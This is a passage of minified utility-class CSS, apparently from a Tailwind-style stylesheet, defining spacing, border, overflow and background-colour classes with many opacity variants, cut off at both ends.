var(--tw-space-y-reverse)))}.tw-space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(0px*(1 - var(--tw-space-x-reverse)));margin-right:calc(0px*var(--tw-space-x-reverse))}.tw-space-x-0\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.125rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.125rem*var(--tw-space-x-reverse))}.tw-space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.25rem*var(--tw-space-x-reverse))}.tw-space-x-1\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.375rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.375rem*var(--tw-space-x-reverse))}.tw-space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.tw-space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.tw-space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.tw-space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.tw-space-y-0\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.125rem*var(--tw-space-y-reverse));margin-top:calc(.125rem*(1 - var(--tw-space-y-reverse)))}.tw-space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.tw-space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.tw-space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.tw-space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.tw-space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.tw-divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.tw-divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.tw-divide-solid>:not([hidden])~:not([hidden]){border-style:solid}.tw-divide-neutral-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(243 244 246/var(--tw-divide-opacity))}.tw-divide-neutral-200>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(229 231 235/var(--tw-divide-opacity))}.tw-divide-neutral-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(209 213 219/var(--tw-divide-opacity))}.tw-self-start{align-self:flex-start}.tw-self-end{align-self:flex-end}.tw-overflow-hidden{overflow:hidden}.tw-overflow-x-auto{overflow-x:auto}.tw-overflow-y-auto{overflow-y:auto}.tw-overflow-x-hidden{overflow-x:hidden}.tw-truncate{overflow:hidden;white-space:nowrap}.tw-text-ellipsis,.tw-truncate{text-overflow:ellipsis}.tw-text-clip{text-overflow:clip}.tw-whitespace-pre-line{white-space:pre-line}.tw-text-wrap{text-wrap:wrap}.tw-text-nowrap{text-wrap:nowrap}.tw-text-balance{text-wrap:balance}.tw-text-pretty{text-wrap:pretty}.tw-break-words{overflow-wrap:break-word}.\!tw-rounded-lg{border-radius:.5rem!important}.tw-rounded{border-radius:.25rem}.tw-rounded-full{border-radius:9999px}.tw-rounded-lg{border-radius:.5rem}.tw-rounded-md{border-radius:.375rem}.tw-rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.tw-rounded-t-md{border-top-right-radius:.375rem}.tw-rounded-t-md,.tw-rounded-tl-md{border-top-left-radius:.375rem}.tw-rounded-tr-md{border-top-right-radius:.375rem}.tw-border{border-width:1px}.tw-border-0{border-width:0}.tw-border-2{border-width:2px}.tw-border-y{border-top-width:1px}.tw-border-b,.tw-border-y{border-bottom-width:1px}.tw-border-b-0{border-bottom-width:0}.tw-border-l-0{border-left-width:0}.tw-border-t{border-top-width:1px}.tw-border-solid{border-style:solid}.\!tw-border-danger-500{--tw-border-opacity:1!important;border-color:rgb(239 68 68/var(--tw-border-opacity))!important}.\!tw-border-white{--tw-border-opacity:1!important;border-color:rgb(255 255 255/var(--tw-border-opacity))!important}.tw-border-neutral-100{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity))}.tw-border-neutral-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.tw-border-neutral-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.tw-border-neutral-300\/80{border-color:rgba(209,213,219,.8)}.tw-border-neutral-600\/20{border-color:rgba(75,85,99,.2)}.tw-border-neutral-900\/10{border-color:rgba(17,24,39,.1)}.tw-border-primary-600{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.tw-border-transparent{border-color:transparent}.tw-border-white\/10{border-color:hsla(0,0%,100%,.1)}.\!tw-bg-neutral-100{--tw-bg-opacity:1!important;background-color:rgb(243 244 246/var(--tw-bg-opacity))!important}.\!tw-bg-warning-600{--tw-bg-opacity:1!important;background-color:rgb(202 138 4/var(--tw-bg-opacity))!important}.\!tw-bg-white{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}.tw-bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.tw-bg-black\/0{background-color:transparent}.tw-bg-black\/10{background-color:rgba(0,0,0,.1)}.tw-bg-black\/100{background-color:#000}.tw-bg-black\/15{background-color:rgba(0,0,0,.15)}.tw-bg-black\/20{background-color:rgba(0,0,0,.2)}.tw-bg-black\/25{background-color:rgba(0,0,0,.25)}.tw-bg-black\/30{background-color:rgba(0,0,0,.3)}.tw-bg-black\/35{background-color:rgba(0,0,0,.35)}.tw-bg-black\/40{background-color:rgba(0,0,0,.4)}.tw-bg-black\/45{background-color:rgba(0,0,0,.45)}.tw-bg-black\/5{background-color:rgba(0,0,0,.05)}.tw-bg-black\/50{background-color:rgba(0,0,0,.5)}.tw-bg-black\/55{background-color:rgba(0,0,0,.55)}.tw-bg-black\/60{background-color:rgba(0,0,0,.6)}.tw-bg-black\/65{background-color:rgba(0,0,0,.65)}.tw-bg-black\/70{background-color:rgba(0,0,0,.7)}.tw-bg-black\/75{background-color:rgba(0,0,0,.75)}.tw-bg-black\/80{background-color:rgba(0,0,0,.8)}.tw-bg-black\/85{background-color:rgba(0,0,0,.85)}.tw-bg-black\/90{background-color:rgba(0,0,0,.9)}.tw-bg-black\/95{background-color:rgba(0,0,0,.95)}.tw-bg-current{background-color:currentColor}.tw-bg-danger-100{--tw-bg-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity))}.tw-bg-danger-100\/0{background-color:hsla(0,93%,94%,0)}.tw-bg-danger-100\/10{background-color:hsla(0,93%,94%,.1)}.tw-bg-danger-100\/100{background-color:#fee2e2}.tw-bg-danger-100\/15{background-color:hsla(0,93%,94%,.15)}.tw-bg-danger-100\/20{background-color:hsla(0,93%,94%,.2)}.tw-bg-danger-100\/25{background-color:hsla(0,93%,94%,.25)}.tw-bg-danger-100\/30{background-color:hsla(0,93%,94%,.3)}.tw-bg-danger-100\/35{background-color:hsla(0,93%,94%,.35)}.tw-bg-danger-100\/40{background-color:hsla(0,93%,94%,.4)}.tw-bg-danger-100\/45{background-color:hsla(0,93%,94%,.45)}.tw-bg-danger-100\/5{background-color:hsla(0,93%,94%,.05)}.tw-bg-danger-100\/50{background-color:hsla(0,93%,94%,.5)}.tw-bg-danger-100\/55{background-color:hsla(0,93%,94%,.55)}.tw-bg-danger-100\/60{background-color:hsla(0,93%,94%,.6)}.tw-bg-danger-100\/65{background-color:hsla(0,93%,94%,.65)}.tw-bg-danger-100\/70{background-color:hsla(0,93%,94%,.7)}.tw-bg-danger-100\/75{background-color:hsla(0,93%,94%,.75)}.tw-bg-danger-100\/80{background-color:hsla(0,93%,94%,.8)}.tw-bg-danger-100\/85{background-color:hsla(0,93%,94%,.85)}.tw-bg-danger-100\/90{background-color:hsla(0,93%,94%,.9)}.tw-bg-danger-100\/95{background-color:hsla(0,93%,94%,.95)}.tw-bg-danger-200{--tw-bg-opacity:1;background-color:rgb(254 202 202/var(--tw-bg-opacity))}.tw-bg-danger-200\/0{background-color:hsla(0,96%,89%,0)}.tw-bg-danger-200\/10{background-color:hsla(0,96%,89%,.1)}.tw-bg-danger-200\/100{background-color:#fecaca}.tw-bg-danger-200\/15{background-color:hsla(0,96%,89%,.15)}.tw-bg-danger-200\/20{background-color:hsla(0,96%,89%,.2)}.tw-bg-danger-200\/25{background-color:hsla(0,96%,89%,.25)}.tw-bg-danger-200\/30{background-color:hsla(0,96%,89%,.3)}.tw-bg-danger-200\/35{background-color:hsla(0,96%,89%,.35)}.tw-bg-danger-200\/40{background-color:hsla(0,96%,89%,.4)}.tw-bg-danger-200\/45{background-color:hsla(0,96%,89%,.45)}.tw-bg-danger-200\/5{background-color:hsla(0,96%,89%,.05)}.tw-bg-danger-200\/50{background-color:hsla(0,96%,89%,.5)}.tw-bg-danger-200\/55{background-color:hsla(0,96%,89%,.55)}.tw-bg-danger-200\/60{background-color:hsla(0,96%,89%,.6)}.tw-bg-danger-200\/65{background-color:hsla(0,96%,89%,.65)}.tw-bg-danger-200\/70{background-color:hsla(0,96%,89%,.7)}.tw-bg-danger-200\/75{background-color:hsla(0,96%,89%,.75)}.tw-bg-danger-200\/80{background-color:hsla(0,96%,89%,.8)}.tw-bg-danger-200\/85{background-color:hsla(0,96%,89%,.85)}.tw-bg-danger-200\/90{background-color:hsla(0,96%,89%,.9)}.tw-bg-danger-200\/95{background-color:hsla(0,96%,89%,.95)}.tw-bg-danger-300{--tw-bg-opacity:1;background-color:rgb(252 165 165/var(--tw-bg-opacity))}.tw-bg-danger-300\/0{background-color:hsla(0,94%,82%,0)}.tw-bg-danger-300\/10{background-color:hsla(0,94%,82%,.1)}.tw-bg-danger-300\/100{background-color:#fca5a5}.tw-bg-danger-300\/15{background-color:hsla(0,94%,82%,.15)}.tw-bg-danger-300\/20{background-color:hsla(0,94%,82%,.2)}.tw-bg-danger-300\/25{background-color:hsla(0,94%,82%,.25)}.tw-bg-danger-300\/30{background-color:hsla(0,94%,82%,.3)}.tw-bg-danger-300\/35{background-color:hsla(0,94%,82%,.35)}.tw-bg-danger-300\/40{background-color:hsla(0,94%,82%,.4)}.tw-bg-danger-300\/45{background-color:hsla(0,94%,82%,.45)}.tw-bg-danger-300\/5{background-color:hsla(0,94%,82%,.05)}.tw-bg-danger-300\/50{background-color:hsla(0,94%,82%,.5)}.tw-bg-danger-300\/55{background-color:hsla(0,94%,82%,.55)}.tw-bg-danger-300\/60{background-color:hsla(0,94%,82%,.6)}.tw-bg-danger-300\/65{background-color:hsla(0,94%,82%,.65)}.tw-bg-danger-300\/70{background-color:hsla(0,94%,82%,.7)}.tw-bg-danger-300\/75{background-color:hsla(0,94%,82%,.75)}.tw-bg-danger-300\/80{background-color:hsla(0,94%,82%,.8)}.tw-bg-danger-300\/85{background-color:hsla(0,94%,82%,.85)}.tw-bg-danger-300\/90{background-color:hsla(0,94%,82%,.9)}.tw-bg-danger-300\/95{background-color:hsla(0,94%,82%,.95)}.tw-bg-danger-400{--tw-bg-opacity:1;background-color:rgb(248 113 113/var(--tw-bg-opacity))}.tw-bg-danger-400\/0{background-color:hsla(0,91%,71%,0)}.tw-bg-danger-400\/10{background-color:hsla(0,91%,71%,.1)}.tw-bg-danger-400\/100{background-color:#f87171}.tw-bg-danger-400\/15{background-color:hsla(0,91%,71%,.15)}.tw-bg-danger-400\/20{background-color:hsla(0,91%,71%,.2)}.tw-bg-danger-400\/25{background-color:hsla(0,91%,71%,.25)}.tw-bg-danger-400\/30{background-color:hsla(0,91%,71%,.3)}.tw-bg-danger-400\/35{background-color:hsla(0,91%,71%,.35)}.tw-bg-danger-400\/40{background-color:hsla(0,91%,71%,.4)}.tw-bg-danger-400\/45{background-color:hsla(0,91%,71%,.45)}.tw-bg-danger-400\/5{background-color:hsla(0,91%,71%,.05)}.tw-bg-danger-400\/50{background-color:hsla(0,91%,71%,.5)}.tw-bg-danger-400\/55{background-color:hsla(0,91%,71%,.55)}.tw-bg-danger-400\/60{background-color:hsla(0,91%,71%,.6)}.tw-bg-danger-400\/65{background-color:hsla(0,91%,71%,.65)}.tw-bg-danger-400\/70{background-color:hsla(0,91%,71%,.7)}.tw-bg-danger-400\/75{background-color:hsla(0,91%,71%,.75)}.tw-bg-danger-400\/80{background-color:hsla(0,91%,71%,.8)}.tw-bg-danger-400\/85{background-color:hsla(0,91%,71%,.85)}.tw-bg-danger-400\/90{background-color:hsla(0,91%,71%,.9)}.tw-bg-danger-400\/95{background-color:hsla(0,91%,71%,.95)}.tw-bg-danger-50{--tw-bg-opacity:1;background-color:rgb(254 242 242/var(--tw-bg-opacity))}.tw-bg-danger-50\/0{background-color:hsla(0,86%,97%,0)}.tw-bg-danger-50\/10{background-color:hsla(0,86%,97%,.1)}.tw-bg-danger-50\/100{background-color:#fef2f2}.tw-bg-danger-50\/15{background-color:hsla(0,86%,97%,.15)}.tw-bg-danger-50\/20{background-color:hsla(0,86%,97%,.2)}.tw-bg-danger-50\/25{background-color:hsla(0,86%,97%,.25)}.tw-bg-danger-50\/30{background-color:hsla(0,86%,97%,.3)}.tw-bg-danger-50\/35{background-color:hsla(0,86%,97%,.35)}.tw-bg-danger-50\/40{background-color:hsla(0,86%,97%,.4)}.tw-bg-danger-50\/45{background-color:hsla(0,86%,97%,.45)}.tw-bg-danger-50\/5{background-color:hsla(0,86%,97%,.05)}.tw-bg-danger-50\/50{background-color:hsla(0,86%,97%,.5)}.tw-bg-danger-50\/55{background-color:hsla(0,86%,97%,.55)}.tw-bg-danger-50\/60{background-color:hsla(0,86%,97%,.6)}.tw-bg-danger-50\/65{background-color:hsla(0,86%,97%,.65)}.tw-bg-danger-50\/70{background-color:hsla(0,86%,97%,.7)}.tw-bg-danger-50\/75{background-color:hsla(0,86%,97%,.75)}.tw-bg-danger-50\/80{background-color:hsla(0,86%,97%,.8)}.tw-bg-danger-50\/85{background-color:hsla(0,86%,97%,.85)}.tw-bg-danger-50\/90{background-color:hsla(0,86%,97%,.9)}.tw-bg-danger-50\/95{background-color:hsla(0,86%,97%,.95)}.tw-bg-danger-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.tw-bg-danger-500\/0{background-color:rgba(239,68,68,0)}.tw-bg-danger-500\/10{background-color:rgba(239,68,68,.1)}.tw-bg-danger-500\/100{background-color:#ef4444}.tw-bg-danger-500\/15{background-color:rgba(239,68,68,.15)}.tw-bg-danger-500\/20{background-color:rgba(239,68,68,.2)}.tw-bg-danger-500\/25{background-color:rgba(239,68,68,.25)}.tw-bg-danger-500\/30{background-color:rgba(239,68,68,.3)}.tw-bg-danger-500\/35{background-color:rgba(239,68,68,.35)}.tw-bg-danger-500\/40{background-color:rgba(239,68,68,.4)}.tw-bg-danger-500\/45{background-color:rgba(239,68,68,.45)}.tw-bg-danger-500\/5{background-color:rgba(239,68,68,.05)}.tw-bg-danger-500\/50{background-color:rgba(239,68,68,.5)}.tw-bg-danger-500\/55{background-color:rgba(239,68,68,.55)}.tw-bg-danger-500\/60{background-color:rgba(239,68,68,.6)}.tw-bg-danger-500\/65{background-color:rgba(239,68,68,.65)}.tw-bg-danger-500\/70{background-color:rgba(239,68,68,.7)}.tw-bg-danger-500\/75{background-color:rgba(239,68,68,.75)}.tw-bg-danger-500\/80{background-color:rgba(239,68,68,.8)}.tw-bg-danger-500\/85{background-color:rgba(239,68,68,.85)}.tw-bg-danger-500\/90{background-color:rgba(239,68,68,.9)}.tw-bg-danger-500\/95{background-color:rgba(239,68,68,.95)}.tw-bg-danger-600{--tw-bg-opacity:1;background-color:rgb(220 38 38/var(--tw-bg-opacity))}.tw-bg-danger-600\/0{background-color:rgba(220,38,38,0)}.tw-bg-danger-600\/10{background-color:rgba(220,38,38,.1)}.tw-bg-danger-600\/100{background-color:#dc2626}.tw-bg-danger-600\/15{background-color:rgba(220,38,38,.15)}.tw-bg-danger-600\/20{background-color:rgba(220,38,38,.2)}.tw-bg-danger-600\/25{background-color:rgba(220,38,38,.25)}.tw-bg-danger-600\/30{background-color:rgba(220,38,38,.3)}.tw-bg-danger-600\/35{background-color:rgba(220,38,38,.35)}.tw-bg-danger-600\/40{background-color:rgba(220,38,38,.4)}.tw-bg-danger-600\/45{background-color:rgba(220,38,38,.45)}.tw-bg-danger-600\/5{background-color:rgba(220,38,38,.05)}.tw-bg-danger-600\/50{background-color:rgba(220,38,38,.5)}.tw-bg-danger-600\/55{background-color:rgba(220,38,38,.55)}.tw-bg-danger-600\/60{background-color:rgba(220,38,38,.6)}.tw-bg-danger-600\/65{background-color:rgba(220,38,38,.65)}.tw-bg-danger-600\/70{background-color:rgba(220,38,38,.7)}.tw-bg-danger-600\/75{background-color:rgba(220,38,38,.75)}.tw-bg-danger-600\/80{background-color:rgba(220,38,38,.8)}.tw-bg-danger-600\/85{background-color:rgba(220,38,38,.85)}.tw-bg-danger-600\/90{background-color:rgba(220,38,38,.9)}.tw-bg-danger-600\/95{background-color:rgba(220,38,38,.95)}.tw-bg-danger-700{--tw-bg-opacity:1;background-color:rgb(185 28 28/var(--tw-bg-opacity))}.tw-bg-danger-700\/0{background-color:rgba(185,28,28,0)}.tw-bg-danger-700\/10{background-color:rgba(185,28,28,.1)}.tw-bg-danger-700\/100{background-color:#b91c1c}.tw-bg-danger-700\/15{background-color:rgba(185,28,28,.15)}.tw-bg-danger-700\/20{background-color:rgba(185,28,28,.2)}.tw-bg-danger-700\/25{background-color:rgba(185,28,28,.25)}.tw-bg-danger-700\/30{background-color:rgba(185,28,28,.3)}.tw-bg-danger-700\/35{background-color:rgba(185,28,28,.35)}.tw-bg-danger-700\/40{background-color:rgba(185,28,28,.4)}.tw-bg-danger-700\/45{background-color:rgba(185,28,28,.45)}.tw-bg-danger-700\/5{background-color:rgba(185,28,28,.05)}.tw-bg-danger-700\/50{background-color:rgba(185,28,28,.5)}.tw-bg-danger-700\/55{background-color:rgba(185,28,28,.55)}.tw-bg-danger-700\/60{background-color:rgba(185,28,28,.6)}.tw-bg-danger-700\/65{background-color:rgba(185,28,28,.65)}.tw-bg-danger-700\/70{background-color:rgba(185,28,28,.7)}.tw-bg-danger-700\/75{background-color:rgba(185,28,28,.75)}.tw-bg-danger-700\/80{background-color:rgba(185,28,28,.8)}.tw-bg-danger-700\/85{background-color:rgba(185,28,28,.85)}.tw-bg-danger-700\/90{background-color:rgba(185,28,28,.9)}.tw-bg-danger-700\/95{background-color:rgba(185,28,28,.95)}.tw-bg-danger-800{--tw-bg-opacity:1;background-color:rgb(153 27 27/var(--tw-bg-opacity))}.tw-bg-danger-800\/0{background-color:rgba(153,27,27,0)}.tw-bg-danger-800\/10{background-color:rgba(153,27,27,.1)}.tw-bg-danger-800\/100{background-color:#991b1b}.tw-bg-danger-800\/15{background-color:rgba(153,27,27,.15)}.tw-bg-danger-800\/20{background-color:rgba(153,27,27,.2)}.tw-bg-danger-800\/25{background-color:rgba(153,27,27,.25)}.tw-bg-danger-800\/30{background-color:rgba(153,27,27,.3)}.tw-bg-danger-800\/35{background-color:rgba(153,27,27,.35)}.tw-bg-danger-800\/40{background-color:rgba(153,27,27,.4)}.tw-bg-danger-800\/45{background-color:rgba(153,27,27,.45)}.tw-bg-danger-800\/5{background-color:rgba(153,27,27,.05)}.tw-bg-danger-800\/50{background-color:rgba(153,27,27,.5)}.tw-bg-danger-800\/55{background-color:rgba(153,27,27,.55)}.tw-bg-danger-800\/60{background-color:rgba(153,27,27,.6)}.tw-bg-danger-800\/65{background-color:rgba(153,27,27,.65)}.tw-bg-danger-800\/70{background-color:rgba(153,27,27,.7)}.tw-bg-danger-800\/75{background-color:rgba(153,27,27,.75)}.tw-bg-danger-800\/80{background-color:rgba(153,27,27,.8)}.tw-bg-danger-800\/85{background-color:rgba(153,27,27,.85)}.tw-bg-danger-800\/90{background-color:rgba(153,27,27,.9)}.tw-bg-danger-800\/95{background-color:rgba(153,27,27,.95)}.tw-bg-danger-900{--tw-bg-opacity:1;background-color:rgb(127 29 29/var(--tw-bg-opacity))}.tw-bg-danger-900\/0{background-color:rgba(127,29,29,0)}.tw-bg-danger-900\/10{background-color:rgba(127,29,29,.1)}.tw-bg-danger-900\/100{background-color:#7f1d1d}.tw-bg-danger-900\/15{background-color:rgba(127,29,29,.15)}.tw-bg-danger-900\/20{background-color:rgba(127,29,29,.2)}.tw-bg-danger-900\/25{background-color:rgba(127,29,29,.25)}.tw-bg-danger-900\/30{background-color:rgba(127,29,29,.3)}.tw-bg-danger-900\/35{background-color:rgba(127,29,29,.35)}.tw-bg-danger-900\/40{background-color:rgba(127,29,29,.4)}.tw-bg-danger-900\/45{background-color:rgba(127,29,29,.45)}.tw-bg-danger-900\/5{background-color:rgba(127,29,29,.05)}.tw-bg-danger-900\/50{background-color:rgba(127,29,29,.5)}.tw-bg-danger-900\/55{background-color:rgba(127,29,29,.55)}.tw-bg-danger-900\/60{background-color:rgba(127,29,29,.6)}.tw-bg-danger-900\/65{background-color:rgba(127,29,29,.65)}.tw-bg-danger-900\/70{background-color:rgba(127,29,29,.7)}.tw-bg-danger-900\/75{background-color:rgba(127,29,29,.75)}.tw-bg-danger-900\/80{background-color:rgba(127,29,29,.8)}.tw-bg-danger-900\/85{background-color:rgba(127,29,29,.85)}.tw-bg-danger-900\/90{background-color:rgba(127,29,29,.9)}.tw-bg-danger-900\/95{background-color:rgba(127,29,29,.95)}.tw-bg-danger-950{--tw-bg-opacity:1;background-color:rgb(69 10 10/var(--tw-bg-opacity))}.tw-bg-danger-950\/0{background-color:rgba(69,10,10,0)}.tw-bg-danger-950\/10{background-color:rgba(69,10,10,.1)}.tw-bg-danger-950\/100{background-color:#450a0a}.tw-bg-danger-950\/15{background-color:rgba(69,10,10,.15)}.tw-bg-danger-950\/20{background-color:rgba(69,10,10,.2)}.tw-bg-danger-950\/25{background-color:rgba(69,10,10,.25)}.tw-bg-danger-950\/30{background-color:rgba(69,10,10,.3)}.tw-bg-danger-950\/35{background-color:rgba(69,10,10,.35)}.tw-bg-danger-950\/40{background-color:rgba(69,10,10,.4)}.tw-bg-danger-950\/45{background-color:rgba(69,10,10,.45)}.tw-bg-danger-950\/5{background-color:rgba(69,10,10,.05)}.tw-bg-danger-950\/50{background-color:rgba(69,10,10,.5)}.tw-bg-danger-950\/55{background-color:rgba(69,10,10,.55)}.tw-bg-danger-950\/60{background-color:rgba(69,10,10,.6)}.tw-bg-danger-950\/65{background-color:rgba(69,10,10,.65)}.tw-bg-danger-950\/70{background-color:rgba(69,10,10,.7)}.tw-bg-danger-950\/75{background-color:rgba(69,10,10,.75)}.tw-bg-danger-950\/80{background-color:rgba(69,10,10,.8)}.tw-bg-danger-950\/85{background-color:rgba(69,10,10,.85)}.tw-bg-danger-950\/90{background-color:rgba(69,10,10,.9)}.tw-bg-danger-950\/95{background-color:rgba(69,10,10,.95)}.tw-bg-info-100{--tw-bg-opacity:1;background-color:rgb(224 242 254/var(--tw-bg-opacity))}.tw-bg-info-100\/0{background-color:rgba(224,242,254,0)}.tw-bg-info-100\/10{background-color:rgba(224,242,254,.1)}.tw-bg-info-100\/100{background-color:#e0f2fe}.tw-bg-info-100\/15{background-color:rgba(224,242,254,.15)}.tw-bg-info-100\/20{background-color:rgba(224,242,254,.2)}.tw-bg-info-100\/25{background-color:rgba(224,242,254,.25)}.tw-bg-info-100\/30{background-color:rgba(224,242,254,.3)}.tw-bg-info-100\/35{background-color:rgba(224,242,254,.35)}.tw-bg-info-100\/40{background-color:rgba(224,242,254,.4)}.tw-bg-info-100\/45{background-color:rgba(224,242,254,.45)}.tw-bg-info-100\/5{background-color:rgba(224,242,254,.05)}.tw-bg-info-100\/50{background-color:rgba(224,242,254,.5)}.tw-bg-info-100\/55{background-color:rgba(224,242,254,.55)}.tw-bg-info-100\/60{background-color:rgba(224,242,254,.6)}.tw-bg-info-100\/65{background-color:rgba(224,242,254,.65)}.tw-bg-info-100\/70{background-color:rgba(224,242,254,.7)}.tw-bg-info-100\/75{background-color:rgba(224,242,254,.75)}.tw-bg-info-100\/80{background-color:rgba(224,242,254,.8)}.tw-bg-info-100\/85{background-color:rgba(224,242,254,.85)}.tw-bg-info-100\/90{background-color:rgba(224,242,254,.9)}.tw-bg-info-100\/95{background-color:rgba(224,242,254,.95)}.tw-bg-info-200{--tw-bg-opacity:1;background-color:rgb(186 230 253/var(--tw-bg-opacity))}.tw-bg-info-200\/0{background-color:rgba(186,230,253,0)}.tw-bg-info-200\/10{background-color:rgba(186,230,253,.1)}.tw-bg-info-200\/100{background-color:#bae6fd}.tw-bg-info-200\/15{background-color:rgba(186,230,253,.15)}.tw-bg-info-200\/20{background-color:rgba(186,230,253,.2)}.tw-bg-info-200\/25{background-color:rgba(186,230,253,.25)}.tw-bg-info-200\/30{background-color:rgba(186,230,253,.3)}.tw-bg-info-200\/35{background-color:rgba(186,230,253,.35)}.tw-bg-info-200\/40{background-color:rgba(186,230,253,.4)}.tw-bg-info-200\/45{background-color:rgba(186,230,253,.45)}.tw-bg-info-200\/5{background-color:rgba(186,230,253,.05)}.tw-bg-info-200\/50{background-color:rgba(186,230,253,.5)}.tw-bg-info-200\/55{background-color:rgba(186,230,253,.55)}.tw-bg-info-200\/60{background-color:rgba(186,230,253,.6)}.tw-bg-info-200\/65{background-color:rgba(186,230,253,.65)}.tw-bg-info-200\/70{background-color:rgba(186,230,253,.7)}.tw-bg-info-200\/75{background-color:rgba(186,230,253,.75)}.tw-bg-info-200\/80{background-color:rgba(186,230,253,.8)}.tw-bg-info-200\/85{background-color:rgba(186,230,253,.85)}.tw-bg-info-200\/90{background-color:rgba(186,230,253,.9)}.tw-bg-info-200\/95{background-color:rgba(186,230,253,.95)}.tw-bg-info-300{--tw-bg-opacity:1;background-color:rgb(125 211 252/var(--tw-bg-opacity))}.tw-bg-info-300\/0{background-color:rgba(125,211,252,0)}.tw-bg-info-300\/10{background-color:rgba(125,211,252,.1)}.tw-bg-info-300\/100{background-color:#7dd3fc}.tw-bg-info-300\/15{background-color:rgba(125,211,252,.15)}.tw-bg-info-300\/20{background-color:rgba(125,211,252,.2)}.tw-bg-info-300\/25{background-color:rgba(125,211,252,.25)}.tw-bg-info-300\/30{background-color:rgba(125,211,252,.3)}.tw-bg-info-300\/35{background-color:rgba(125,211,252,.35)}.tw-bg-info-300\/40{background-color:rgba(125,211,252,.4)}.tw-bg-info-300\/45{background-color:rgba(125,211,252,.45)}.tw-bg-info-300\/5{background-color:rgba(125,211,252,.05)}.tw-bg-info-300\/50{background-color:rgba(125,211,252,.5)}.tw-bg-info-300\/55{background-color:rgba(125,211,252,.55)}.tw-bg-info-300\/60{background-color:rgba(125,211,252,.6)}.tw-bg-info-300\/65{background-color:rgba(125,211,252,.65)}.tw-bg-info-300\/70{background-color:rgba(125,211,252,.7)}.tw-bg-info-300\/75{background-color:rgba(125,211,252,.75)}.tw-bg-info-300\/80{background-color:rgba(125,211,252,.8)}.tw-bg-info-300\/85{background-color:rgba(125,211,252,.85)}.tw-bg-info-300\/90{background-color:rgba(125,211,252,.9)}.tw-bg-info-300\/95{background-color:rgba(125,211,252,.95)}.tw-bg-info-400{--tw-bg-opacity:1;background-color:rgb(56 189 248/var(--tw-bg-opacity))}.tw-bg-info-400\/0{background-color:rgba(56,189,248,0)}.tw-bg-info-400\/10{background-color:rgba(56,189,248,.1)}.tw-bg-info-400\/100{background-color:#38bdf8}.tw-bg-info-400\/15{background-color:rgba(56,189,248,.15)}.tw-bg-info-400\/20{background-color:rgba(56,189,248,.2)}.tw-bg-info-400\/25{background-color:rgba(56,189,248,.25)}.tw-bg-info-400\/30{background-color:rgba(56,189,248,.3)}.tw-bg-info-400\/35{background-color:rgba(56,189,248,.35)}.tw-bg-info-400\/40{background-color:rgba(56,189,248,.4)}.tw-bg-info-400\/45{background-color:rgba(56,189,248,.45)}.tw-bg-info-400\/5{background-color:rgba(56,189,248,.05)}.tw-bg-info-400\/50{background-color:rgba(56,189,248,.5)}.tw-bg-info-400\/55{background-color:rgba(56,189,248,.55)}.tw-bg-info-400\/60{background-color:rgba(56,189,248,.6)}.tw-bg-info-400\/65{background-color:rgba(56,189,248,.65)}.tw-bg-info-400\/70{background-color:rgba(56,189,248,.7)}.tw-bg-info-400\/75{background-color:rgba(56,189,248,.75)}.tw-bg-info-400\/80{background-color:rgba(56,189,248,.8)}.tw-bg-info-400\/85{background-color:r